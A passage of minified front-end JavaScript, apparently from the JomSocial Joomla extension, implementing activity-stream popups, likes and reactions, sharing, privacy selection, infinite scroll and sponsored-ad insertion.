p,u=o.joms_page;"profile"===u?(u="profile",p=o.joms_user_id):"groups"===u?(u="group",p=o.joms_group_id):"events"===u?(u="event",p=o.joms_event_id):(u="frontpage",p=0),joms.ajax({func:"system,ajaxFeatureStream",data:[u,p,n],callback:function(e){e.success?o.location.reload():(t.items[0]={type:"inline",src:i(e)},t.updateItemHTML())}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/stream.addfeatured",["utils/popup"],(function(){return joms.popup.stream.addFeatured}))}(window),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a;var p,u=o.joms_page;"profile"===u?(u="profile",p=o.joms_user_id):"groups"===u?(u="group",p=o.joms_group_id):"events"===u?(u="event",p=o.joms_event_id):(u="frontpage",p=0),joms.ajax({func:"system,ajaxUnfeatureStream",data:[u,p,n],callback:function(e){e.success?o.location.reload():(t.items[0]={type:"inline",src:i(e)},t.updateItemHTML())}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/stream.removefeatured",["utils/popup"],(function(){return joms.popup.stream.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeLocation=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxRemoveLocation",callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,deleteLocation",data:[e],callback:function(n){t.off(),o.close(),n.success&&joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]").find(".joms-status-location").remove()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.removelocation",["utils/popup"],(function(){return joms.popup.stream.removeLocation})),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeMood=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxConfirmRemoveMood",callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,ajaxRemoveMood",data:[e],callback:function(n){t.off(),o.close(),n.success&&joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]").find("[data-type=stream-content]").find("span").eq(0).html(n.html)}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.removemood",["utils/popup"],(function(){return joms.popup.stream.removeMood})),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["activities,reportActivities",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.report",["utils/popup"],(function(){return joms.popup.stream.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.selectPrivacy=function(o,t){var e,n,s;function i(o,t){n&&n.off(),s=t,(e=o).items[0]={type:"inline",src:p()},e.updateItemHTML(),(n=e.contentContainer).on("click","a",a)}function a(i){var a=t(i.currentTarget),p=a.data("value"),u=a.data("classname");joms.ajax({func:"activities,ajaxUpdatePrivacyActivity",data:[s,p],callback:function(i){n.off(),e.close(),i.success&&t(".joms-stream").filter("[data-stream-id="+s+"]").find(".joms-stream__meta use").attr("xlink:href",o.location+"#"+u)}})}function p(){var t,e,n,s,i;if(t=[["public",10,o.joms_lang.COM_COMMUNITY_PRIVACY_PUBLIC,"earth"],["site_members",20,o.joms_lang.COM_COMMUNITY_PRIVACY_SITE_MEMBERS,"users"],["friends",30,o.joms_lang.COM_COMMUNITY_PRIVACY_FRIENDS,"user"],["me",40,o.joms_lang.COM_COMMUNITY_PRIVACY_ME,"lock"]],(e=o.joms_privacylist)&&e.length)for(i=t.length-1;i>=0;i--)e.indexOf(t[i][0])<0&&t.splice(i,1);for(n=(n=o.location.href).replace(/#.*$/,""),s="",i=0;i<t.length;i++)s+='<a href="javascript:" data-value="'+t[i][1]+'" data-classname="joms-icon-'+t[i][3]+'">',s+='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="'+n+"#joms-icon-"+t[i][3]+'"></use></svg> ',s+="<span>"+t[i][2]+"</span></a>";return['<div class="joms-popup joms-popup--whiteblock joms-popup--privacy">','<div><div class="joms-popup__content joms-popup__content--single">',s,"</div></div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.selectprivacy",["utils/popup"],(function(){return joms.popup.stream.selectPrivacy}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.share=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"activities,ajaxSharePopup",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),u(),c(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o={msg:n.find("textarea.joms-textarea").val(),privacy:n.find("[data-ui-object=joms-dropdown-value]").val()};joms.ajax({func:"activities,ajaxAddShare",data:[s,JSON.stringify(o)],callback:function(o){n.off(),e.close(),o.success&&(t(".joms-stream__container").prepend(o.html),u(),c())}})}function u(){var o=".joms-js--initialized";t(".joms-media--images").not(o).each((function(){var e=t(this),n=e.find("img"),s=0;n.each((function(){var i=t(this);t("<img>").load((function(){++s===n.length&&(e.siblings(".joms-media--loading").remove(),e.addClass(o.substr(1)),n.show(),joms.util.photos.arrange(e))})).attr("src",i.attr("src"))}))}))}function c(){var o=".joms-js--initialized",e=".joms-js--video",n=t(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function r(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>","<div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnShare,"</button> &nbsp;",'<div style="display:inline-block; position:relative;">','<div class="joms-button--privacy" data-ui-object="joms-dropdown-button" data-name="share-privacy" data-type="no-popup">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-earth"></use></svg>','<input type="hidden" data-ui-object="joms-dropdown-value" value="10">',"</div>",'<ul class="joms-dropdown joms-dropdown--privacy" data-name="share-privacy">','<li data-classname="joms-icon-earth" data-value="10" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-earth"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_PUBLIC,"</span>","</li>",'<li data-classname="joms-icon-users" data-value="20" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-users"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_SITE_MEMBERS,"</span>","</li>",'<li data-classname="joms-icon-user" data-value="30" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-user"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_FRIENDS,"</span>","</li>",'<li data-classname="joms-icon-lock" data-value="40" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-lock"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_ME,"</span>","</li>","</ul>","</div>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.share",["utils/loadlib","utils/popup"],(function(){return joms.popup.stream.share}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showComments=function(o,t){var e,n,s;function i(o,t,i){var u;n&&n.off(),e=o,u=[t],(s=i)&&u.push(s),joms.ajax({func:"system,ajaxStreamShowComments",data:u,callback:function(o){e.items[0]={type:"inline",src:p(o)},e.updateItemHTML(),a()}})}function a(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function p(e){var n=!0;return e||(e={}),t(t.trim(e.html||"")).children().length&&(n=!1),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',n?o.joms_lang.COM_COMMUNITY_NO_COMMENTS_YET:e.html,"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o,t),e("popups/stream.showcomments",["utils/popup"],(function(){return joms.popup.stream.showComments}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showLikes=function(o,t){var e,n,s,i;function a(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"system,ajaxStreamShowLikes",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:p(o)},e.updateItemHTML()}})}function p(e){var n=!0;return e||(e={}),t(t.trim(e.html||"")).children().length&&(n=!1),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',n?o.joms_lang.COM_COMMUNITY_NO_LIKES_YET:e.html,"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/stream.showlikes",["utils/popup"],(function(){return joms.popup.stream.showLikes}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showOthers=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"activities,ajaxShowOthers",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.showothers",["utils/popup"],(function(){return joms.popup.stream.showOthers})),window,joms.popup||(joms.popup={}),joms.popup.stream=(a=joms.popup.stream||{},joms._.extend({},a)),e("popups/stream",["popups/stream.remove","popups/stream.editlocation","popups/stream.addfeatured","popups/stream.removefeatured","popups/stream.removelocation","popups/stream.removemood","popups/stream.report","popups/stream.selectprivacy","popups/stream.share","popups/stream.showcomments","popups/stream.showlikes","popups/stream.showothers"],(function(){return joms.popup.stream})),window,joms.jQuery,joms.view||(joms.view={}),joms.view.customize=function(){function o(){t()}function t(){}return{start:o,stop:t}}(),e("views/customize",["popups/stream"],(function(){return joms.view.stream})),function(o,t,n){joms.view||(joms.view={}),joms.view.misc=function(o,t){var e,n;function s(){e=t(".joms-main"),n=t(".joms-sidebar"),i(),t(o).on("resize",i)}var i=joms._.debounce((function(){"large"!==joms.screenSize()?n.nextAll(".joms-main").length&&n.insertAfter(e):n.prevAll(".joms-main").length&&n.insertBefore(e)}),500);return{start:s,fixSVG:joms._.debounce((function(){var e=o.joms_current_url,n="joms-icon--svg-fixed";e&&t(".joms-icon use").not("."+n).each((function(){var o=this.getAttribute("xlink:href")||"",t=o.replace(/^[^#]*#/,"#");o===e+t?n+=" joms-icon--svg-unmodified":this.setAttribute("xlink:href",e+t),this.setAttribute("class",n)}))}),200)}}(o,t),e("views/misc",[],(function(){return joms.view.misc}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.stream=function(o,t){var e;function n(){s(),e=t(".joms-stream__wrapper")}function s(){e&&e.off()}function i(n){var s=e.find(".joms-js--stream-"+n);+s.attr("do-like")||(s.attr("do-like",1),joms.ajax({func:"system,ajaxStreamAddLike",data:[n],callback:function(s){var i,a,p,u,c;s.success&&(i=e.find(".joms-js--stream-"+n)).length&&((a=i.find(".joms-stream__actions").find(".joms-button--liked")).attr("onclick","joms.api.streamUnlike('"+n+"');"),a.addClass("liked"),a.find("span").html(a.data("lang-unlike")),a.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-down"),p=i.find(".joms-stream__status"),s.html?p.length?p.html(s.html):(p=i.find(".joms-stream__actions"),(p=t("<div class=joms-stream__status />").insertAfter(p)).html(s.html)):p.remove(),(c=i.find(".joms-stream__status--mobile")).length&&((u=c.find(".joms-like__counter--"+n)).html(+u.eq(0).text()+1),c.find(".joms-like__status").show()),i.attr("do-like",0))}}))}function a(n){var s=e.find(".joms-js--stream-"+n);+s.attr("do-like")||(s.attr("do-like",1),joms.ajax({func:"system,ajaxStreamUnlike",data:[n],callback:function(s){var i,a,p,u,c;if(s.success&&(i=e.find(".joms-js--stream-"+n)).length){if((a=i.find(".joms-stream__actions").find(".joms-button--liked")).attr("onclick","joms.api.streamLike('"+n+"');"),a.removeClass("liked"),a.find("span").html(a.data("lang-like")),a.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-up"),p=i.find(".joms-stream__status"),s.html?p.length?p.html(s.html):(p=i.find(".joms-stream__actions"),(p=t("<div class=joms-stream__status />").insertAfter(p)).html(s.html)):p.remove(),(c=i.find(".joms-stream__status--mobile")).length){var r=+(u=c.find(".joms-like__counter--"+n)).eq(0).text()-1;u.html(r),0===r&&c.find(".joms-like__status").hide()}i.attr("do-like",0)}}}))}function p(o){var e=t(".joms-js--stream-"+o).eq(0).find(".joms-stream__body"),n=e.find(".colorful-status__container"),s=e.find("[data-type=stream-content]"),i=e.find("[data-type=stream-editor]"),a=i.find("textarea"),p=a.val();s.hide(),i.show(),a.removeData("joms-tagging"),a.jomsTagging(),a.off("reset.joms-tagging"),a.on("reset.joms-tagging",(function(){i.hide(),s.show(),a.val(p)})),!a.hasClass("limited")&&n.length&&(a.attr("maxlength",150),a.on("keydown",(function(o){13===o.keyCode&&(4===a.val().split("\n").length&&o.preventDefault())})),a.addClass("limited")),a.focus()}function u(o,e,n){joms.ajax({func:"activities,ajaxSaveStatus",data:[o,e],callback:function(e){var s=t(".joms-stream").filter("[data-stream-id="+o+"]").find(".joms-stream__body"),i=s.find("[data-type=stream-content]"),a=s.find(".colorful-status__container"),p=s.find("[data-type=stream-editor]"),u=p.find("textarea");e.success?(a.length?a.find(".colorful-status__inner").html(e.data):i.html("<span>"+e.data+"</span>"),i.html("<span>"+e.data+"</span>"),u.val(e.unparsed)):u.val(n),p.hide(),a.length||i.show()}})}function c(o,e){var n=t(e).closest(".joms-js--stream").find(".joms-stream__body").find("[data-type=stream-editor]").find("textarea"),s=n.val();n[0].joms_hidden&&(s=n[0].joms_hidden.val()),u(o,s,s)}function r(o){var e=t(".joms-js--stream-"+o).find(".joms-stream__body"),n=e.find("[data-type=stream-content]");e.find("[data-type=stream-editor]").hide(),n.show()}function m(o){joms.popup.stream.editLocation(o)}function l(o){joms.popup.stream.remove(o)}function d(o){joms.popup.stream.removeLocation(o)}function j(o){joms.popup.stream.removeMood(o)}function f(o){joms.ajax({func:"activities,ajaxRemoveUserTag",data:[o,"post"],callback:function(e){var n,s,i,a,p;e.success&&(s=(n=t(".joms-js--stream-"+o)).find(".joms-stream__body"),i=n.find(".joms-list__options").find(".joms-dropdown").find(".joms-js--contextmenu-removetag"),a=s.find("[data-type=stream-content]"),p=s.find("[data-type=stream-editor]").find("textarea"),a.html("<span>"+e.data+"</span>"),p.val(e.unparsed),i.remove())}})}function v(o){joms.popup.stream.selectPrivacy(o)}function b(o){joms.popup.stream.share(o)}function _(o,t){joms.ajax({func:"activities,ajaxHideStatus",data:[o,t],callback:function(t){var n;t.success&&(n=e.find(".joms-stream[data-stream-id="+o+"]")).fadeOut(500,(function(){n.remove()}))}})}function h(o){joms.popup.stream.ignoreUser(o)}function g(o,t){"popup"!==t?joms.ajax({func:"system,ajaxStreamShowLikes",data:[o],callback:function(t){t.success&&e.find(".joms-stream[data-stream-id="+o+"]").find(".joms-stream__status").html(t.html||"")}}):joms.popup.stream.showLikes(o,t)}function w(o,t){joms.popup.stream.showComments(o,t)}function y(o){joms.popup.stream.showOthers(o)}function k(o){joms.popup.stream.report(o)}function x(o){joms.popup.stream.addFeatured(o)}function T(o){joms.popup.stream.removeFeatured(o)}function C(o){var e=t(".joms-js--stream-text-"+o),n=t(".joms-js--stream-textfull-"+o),s=t(".joms-js--stream-texttoggle-"+o);n.is(":visible")?(n.hide(),e.show(),s.html(s.data("lang-more"))):(e.hide(),n.show(),s.html(s.data("lang-less")))}function M(o,e,n){var s=L(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-button--reaction[data-uid="+o+"][data-type=stream]"),u=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(u.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamAddLike",data:[o,"",e],callback:function(t){if(t){var n=p.parents(".joms-stream__actions").siblings(".joms-stream__status");n.show(),n.html(t.html);var s="joms.view.stream.unreact("+o+", "+e+")";p.attr("onclick",s)}}})}function O(o,e){var n=t(".joms-stream__actions .joms-button--reaction[data-uid="+o+"][data-type=stream]"),s=n.attr("data-lang-like"),i=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];n.removeClass(i.join(" ")),n.text(s),n.attr("data-reactid",1),n.attr("data-action","react"),n.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamUnlike",data:[o,"",e],callback:function(t){if(t){var e=n.parents(".joms-stream__actions").siblings(".joms-stream__status");t.html||e.hide(),e.html(t.html);var s="joms.view.stream.react("+o+", 1)";n.attr("onclick",s)}}})}function L(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{start:n,stop:s,like:i,unlike:a,edit:p,save:c,cancel:r,editLocation:m,remove:l,removeLocation:d,removeMood:j,removeTag:f,selectPrivacy:v,share:b,hide:_,ignoreUser:h,showLikes:g,showComments:w,showOthers:y,report:k,toggleText:C,addFeatured:x,removeFeatured:T,react:M,unreact:O}}(o,t),e("views/stream",["popups/stream"],(function(){return joms.view.stream}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.photos=function(o,t){var e=[],n=180;function s(o){var n=o.children(),s=o.width();n.css({display:"block",float:"left",margin:"1px 0",overflow:"hidden",padding:0,position:"relative"}).each((function(){var o=t(this);o.data({width:o.width(),height:o.height()})})),i(s,n),e.push(o)}function i(o,t){var e=0,s=t.length;t.each((function(i){var a,p,u,c;for(a=0,c=e;c<=i;c++)a+=(p=t.eq(c).data()).width/p.height;if((u=o/a)<=n){for(c=e;c<=i;c++)t.eq(c).find("img").css({height:u});e=i+1}else if(c===s)for(c=e;c<=s;c++)t.eq(c).nextAll().andSelf().css({height:n}).find("img").css({height:u})})),t.css("border","1px solid transparent"),setTimeout((function(){t.css("border","")}))}function a(){var o,t;for(o=0;o<e.length;o++)i((t=e[o]).width(),t.children())}return t(o).resize(joms._.debounce((function(){a()}),500)),{arrange:s}}(o,t)}(window,joms.jQuery),e("utils/photos",(function(){})),function(o,t,n){joms.view||(joms.view={}),joms.view.streams=function(o,t){var e,n,s;function i(){if(a(),(e=t(".joms-stream__wrapper")).length){c(),p(),u(),o.joms_singleactivity||o.joms_filter_keyword||(+o.joms_adagency&&v(),+o.joms_infinitescroll&&f(),+o.joms_enable_refresh&&l());var n=document.getElementsByClassName("joms-activity-filter-action");n&&n.length&&o.FastClick.attach(n[0])}}function a(){e&&e.off()}function p(){var o=".joms-js--initialized";t(".joms-media--images").not(o).each((function(){var e=t(this),n=e.find("img"),s=0;n.each((function(){var i=t(this);t("<img>").load((function(){++s===n.length&&(e.siblings(".joms-media--loading").remove(),e.addClass(o.substr(1)),n.show(),joms.util.photos.arrange(e))})).attr("src",i.attr("src"))}))}))}function u(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-stream__body").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})))}function c(){joms.fn.tagging.initInputbox()}function r(o){var n,s;return(n=e.find(".joms-stream").not(".joms-stream--adagency")).length?(s=[],n.each((function(){s.push(+t(this).data("stream-id"))})),s["last"===o?s.length-1:0]):0}function m(){var o=e.children(".joms-stream__container");return{filter:o.data("filter"),filterId:o.data("filterid"),filterValue:o.data("filter-value")}}function l(){var e,n,s=l;s.loading||(e=o.joms_newest_stream_id)&&(n=m(),s.loading=!0,s.xhr&&s.xhr.abort(),s.xhr=joms.ajax({func:"activities,ajaxGetRecentActivitiesCount",data:[e,n.filter,n.filterId,n.filterValue],callback:function(e){var n,i=+e.count,a=+e.nextPingDelay,p=t(".joms-js--stream-latest");s.loading=!1,s.xhr=null,o.joms_postbox_posting||(i>0?((n=t('<a href="javascript:">'+e.html+"</a>")).on("click",d),p.html(n).show()):p.hide().empty()),a>0&&joms._.delay(l,a)}}))}function d(){var n,s,i=d;i.loading||(n=r())&&(s=m(),i.loading=!0,i.xhr&&i.xhr.abort(),i.xhr=joms.ajax({func:"activities,ajaxGetRecentActivities",data:[n,s.filter,s.filterId,s.filterValue],callback:function(n){var s,a=t(t.trim(n.html)).filter(".joms-stream__wrapper").find(".joms-stream"),r=t(".joms-js--stream-latest");if(n.newest_stream_id&&(o.joms_newest_stream_id=+n.newest_stream_id),i.loading=!1,a.length)for(s=a.length-1;s>=0;s--)t(".joms-js--stream-"+a.eq(s).data("stream-id")).length||e.find(".joms-stream__container").prepend(a.eq(s));r.hide(),c(),p(),u()}}))}function j(){var o,n,s,i,a=j;a.loading||(o=r("last"))&&(n=m(),a.loading=!0,s=e.find("#activity-more"),i=s.find(".loading"),(s=s.find(".joms-button--primary")).hide(),i.show(),joms.ajax({func:"activities,ajaxGetOlderActivities",data:[o,n.filter,n.filterId,n.filterValue],callback:function(o){var n,r=!1;a.loading=!1,i.hide(),o.html&&((n=t(t.trim(o.html)).filter(".joms-stream__wrapper").find(".joms-stream")).length?e.find(".joms-stream__container").append(n):r=!0),c(),p(),u(),_(),r||s.show()}}))}var f=function(){var n,s,i,a,l;if(joms.mobile)return!1;t(".joms-stream__loadmore").find("a").hide(),s=t(o),i=t(document),a=Math.max(+o.joms_autoloadtrigger||0,20),l=0,n=function(){var o,d,j,f=s.scrollTop(),v=s.height();o=f<l?"up":"down",l=f,"down"===o&&(f+v<i.height()-a||n.loading||(n.loading=!0,e.find(".joms-stream__loadmore .loading").show(),(d=r("last"))&&(j=m(),joms.ajax({func:"activities,ajaxGetOlderActivities",data:[d,j.filter,j.filterId,j.filterValue],callback:function(o){var s,i=!1;e.find(".joms-stream__loadmore .loading").hide(),o.html&&((s=t(t.trim(o.html)).filter(".joms-stream__wrapper").find(".joms-stream")).length?e.find(".joms-stream__container").append(s):i=!0),c(),p(),u(),_(),i||(n.loading=!1)}}))))},s.on("scroll",n)};function v(){joms.ajax({func:"system,ajaxGetAdagency",callback:function(o){(n=o||{}).ads&&n.ads.length&&(n.ads=joms._.shuffle(n.ads)),_()}})}function b(o,t){var e;return e='<div data-stream-type="adagency" class="joms-stream joms-stream--adagency">',e+='<div class="joms-stream__header">',e+='<div class="joms-avatar--stream">',e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">",e+='<img src="'+t.banner_avatar+'">',e+="</a>",e+="</div>",e+='<div class="joms-stream__meta">',e+='<a class="joms-stream__user" href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">"+t.banner_headline+"</a>",e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+'\'); return false;"><span class="joms-stream__time"><small>'+(t.short_url_to_promote||t.url_to_promote)+"</small></span></a>",e+="</div>",e+="</div>",e+='<div class="joms-stream__body">',e+="<p>"+t.banner_text+"</p>",e+='<div class="joms-media--image">',e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">",e+='<img src="'+t.banner_image_content+'">',e+="</a>",e+="</div>",e+="</div>",(+o.show_sponsored_stream_info||+o.show_create_ad_link)&&(e+='<div class="joms-stream__actions">',+o.show_sponsored_stream_info&&(e+='<span style="float:left">'+o.sponsored_stream_info_text+"</span>"),+o.show_create_ad_link&&(e+='<a href="'+o.create_ad_link+'" style="float:right">'+o.create_ad_link_text+"</a>"),e+='<div style="clear:both"></div>',e+="</div>"),e+="</div>"}function _(){var s,i,a,p,u,c,r;if(n&&n.config&&n.ads&&n.ads.length){if(s=n.ads,i=n.config,a=+i.display_stream_ads_after_value,p=+i.display_stream_ads_every_value,c=+i.display_stream_ads,u=0,!+o.joms_my_id)for(var m=s.length-1;m>=0;m--)+s[m].banner_access||s.splice(m,1);s.length&&(r={frontpage:"front_page_stream",profile:"profile_stream",groups:"group_stream",events:"event_stream"},(i.js_stream_ads_on||[]).indexOf(r[o.joms_page])<0||e.find(".joms-stream").not(".joms-stream--adagency").each((function(o){var 